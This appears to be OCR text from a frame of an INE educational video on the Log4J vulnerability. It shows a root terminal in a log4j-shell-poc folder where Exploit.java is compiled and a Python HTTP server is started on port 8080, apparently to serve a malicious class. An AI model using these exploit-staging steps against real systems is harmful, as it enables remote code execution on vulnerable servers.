 INE
LIVE
What is the Log4J Vulnerability? Facts, Hacks & Info
LXTerminal
File Edit Tabs Help
LXTerminal × LXTerminal ×
root@INE:~/Desktop/log4j-shell-poc# ls
Exploit.java  log4j_rce_check.py  poc.py  target
root@INE:~/Desktop/log4j-shell-poc# javac Exploit.java -source 8 -target 8
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
warning: [options] bootstrap class path not set in conjunction with -source 8
1 warning
root@INE:~/Desktop/log4j-shell-poc# ls
Exploit.class  Exploit.java  log4j_rce_check.py  poc.py  target
root@INE:~/Desktop/log4j-shell-poc# python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
LXTerminal /root/Desk...ploit.java Mozilla Firefox 1 2 3 4 0:00